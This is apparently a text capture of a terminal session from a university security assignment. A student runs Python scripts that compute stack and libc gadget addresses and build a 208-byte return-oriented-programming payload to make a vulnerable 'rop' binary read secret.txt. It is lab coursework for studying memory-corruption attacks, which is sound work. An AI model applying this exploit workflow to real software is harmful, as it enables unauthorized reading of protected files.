 student@student-VirtualBox:~/Desktop/cs3235assignment2/a2/rop
$ python initexploit1a.py; echo "-1" | ./rop > dump1
student@student-VirtualBox:~/Desktop/cs3235assignment2/a2/rop
$ python initexploit_vm.py hclibc
Extracting saved EBP address from dump1
initexploit1b.py: Extracted EBP address
Saved $EBP address:        0x00007fffffffde70
Calculated buffer address: 0x00007fffffffde20
Calculated return address: 0x00007fffffffde58

Using hardcoded libc addresses (assumes running on VM provide
d)
Libc setbuff address:      0x00007ffff7a7cdbd
Calculated open address:   0x00007ffff7b04000
Calculated read address:   0x00007ffff7b04220
Calculated write address:  0x00007ffff7b04280
Calculated rdigdt address: 0x00007ffff7a2e102
Calculated rsigdt address: 0x00007ffff7a2d2e8
Calculated rdxgdt address: 0x00007ffff7a0eb92
What file do you want to read?
secret.txt
How many bytes? (Note that if its more than file size you'll
SEGFAULT)
100
('Length of payload supposed to be: ', 208)
('Length of payload is: ', 208)
student@student-VirtualBox:~/Desktop/cs3235assignment2/a2/rop
$ echo -1 | ./rop
How many bytes do you want to read? (max: 24)
secret.txt
ABCDEFGHIJKLMNOPAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAASegmentation fault (co
re dumped)
student@student-VirtualBox:~/Desktop/cs3235assignment2/a2/rop
$